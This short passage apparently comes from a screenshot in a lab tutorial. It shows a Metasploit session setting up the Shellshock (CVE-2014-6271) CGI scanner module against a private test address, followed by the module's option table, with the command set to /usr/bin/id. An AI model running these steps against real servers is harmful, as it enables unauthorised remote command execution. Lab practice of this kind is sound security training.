 msf auxiliary(scanner/http/apache_mod_cgi_bash_env) > set RHOSTS 172.16.203.154
RHOSTS => 172.16.203.154
msf auxiliary(scanner/http/apache_mod_cgi_bash_env) > set TARGETURI /cgi-bin/status
TARGETURI => /cgi-bin/status
msf auxiliary(scanner/http/apache_mod_cgi_bash_env) > show options
Show options to
verify settings
Module options (auxiliary/scanner/http/apache_mod_cgi_bash_env):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD /usr/bin/id yes Command to run (absolute paths required)
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 172.16.203.154 yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /cgi-bin/status yes Path to CGI script
THREADS 1 yes The number of concurrent threads
VHOST no HTTP server virtual host
msf auxiliary(scanner/http/apache_mod_cgi_bash_env) >